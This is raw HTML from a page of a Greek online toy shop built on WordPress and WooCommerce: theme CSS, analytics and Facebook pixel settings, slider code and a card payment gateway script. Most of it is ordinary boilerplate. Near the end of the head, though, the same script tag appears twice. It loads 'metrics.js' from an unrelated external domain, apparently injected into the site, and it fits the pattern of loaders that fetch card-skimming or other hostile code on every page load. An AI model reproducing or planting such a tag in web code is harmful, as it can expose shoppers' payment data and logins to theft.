<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"67846a97-d24f-42a1-9a4e-319dd51c1f93","params":{"post_type":"attachment","post_id":16291,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"c64f641f-a815-478f-bb7e-dfa0e28e223c","params":{"post_type":"attachment","post_id":16291,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"7cded9b8cb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769019568"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"874243c75f","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/media/16291" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=16291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D16291" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D16291&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Ceed Agency"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-16291 attachmentid-16291 attachment-jpeg wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
